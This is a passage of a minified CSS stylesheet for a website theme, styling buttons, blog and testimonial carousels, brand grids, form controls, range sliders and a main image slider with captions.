#333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container 